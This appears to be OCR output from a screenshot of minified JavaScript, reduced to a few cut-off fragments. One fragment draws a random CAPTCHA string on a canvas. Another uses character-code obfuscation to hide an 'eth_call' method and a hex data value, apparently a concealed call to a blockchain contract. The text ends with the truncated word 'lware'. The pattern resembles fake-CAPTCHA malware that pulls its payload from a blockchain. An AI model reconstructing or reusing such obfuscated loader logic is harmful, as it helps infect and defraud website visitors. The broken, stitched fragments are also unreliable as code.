
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
e();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
de(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromC
lware